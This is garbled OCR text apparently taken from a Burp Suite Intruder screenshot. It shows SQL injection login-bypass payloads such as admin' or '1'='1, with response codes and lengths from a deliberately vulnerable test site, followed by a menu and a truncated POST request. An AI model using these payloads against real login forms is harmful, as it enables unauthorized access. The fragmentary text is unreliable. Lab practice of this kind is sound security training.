 7 admin'/* 302 341
8 admin' or '1'='1 200 6182
9 admin' 341
10 admin' 6182
11 admin' 341
12 admin' 6182
13 admin' 341
14 admin' 341
Result #8
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Delete item
Copy links
Request Respons
Raw Params He
POST /userinfo.php
Host: testphp.vuln
User-Agent: Mozill /20100101 Firefox/68.0
Accept: text/html, =0.9,*/*;q=0.8
Accept-Language: e
Accept-Encoding: g
Referer: http://te
Content-Type: appl
Content-Length: 39
Connection: close
? < +